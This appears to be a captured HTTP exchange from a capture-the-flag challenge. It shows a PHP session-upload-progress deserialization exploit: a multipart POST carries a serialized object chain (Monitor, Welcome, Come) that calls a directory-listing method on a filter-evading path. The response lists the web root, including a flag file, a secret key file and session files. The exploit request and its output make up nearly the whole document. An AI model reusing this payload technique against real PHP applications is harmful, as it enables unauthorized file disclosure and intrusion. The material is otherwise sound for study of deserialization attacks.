 Request
Raw Params Headers Hex
POST /class.php HTTP/1.1
Host: 120.55.43.255:13006
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=n2vmnk2v6nfga3mvbtb74tfak4
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 649
-----------------------------18467633426500
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:7:"Monitor":1:{s:4:"test";O:7:"Welcome":2:{s:3:"obj";O:4:"Come":2:{s:6:"method";s:7:"get_dir";s:4:"args";a:1:{i:0;s:19:"/....//var/www/html";}}s:3:"var";s:7:"success"
;}}
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
|O:7:"Monitor":1:{s:4:"test";O:7:"Welcome":2:{s:3:"obj";O:4:"Come":2:{s:6:"method";s:7:"get_dir";s:4:"args";a:1:{i:0;s:19:"/....//var/www/html";}}s:3:"var";s:7:"success"
;}}
-----------------------------18467633426500--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 31 Oct 2019 09:38:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 517
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[0] => .
[1] => ..
[2] => 7his_1s_F1aG
[3] => class.php
[4] => cxc.php
[5] => index.php
[6] => mmm.php
[7] => phpinfo.php
[8] => secret_key.php
[9] => sess_3sihklcri75kap91bu8pvnur65
[10] => sess_58mq8q2a4h82f98su17jql5a96
[11] => sess_5kgrc7kn1rcp2p0kouqs9o5fr5
[12] => sess_686k04rnqia35a2o0vg8q3jt70
[13] => sess_gc7felqmjkaj01lvp0u1ome6a1
[14] => sess_oe2j4nfmnqmrubui9kinuk5gf6
[15] => sess_s27uu8e8e9jfe1unoacnh5meh3
)
<br>file:success<br>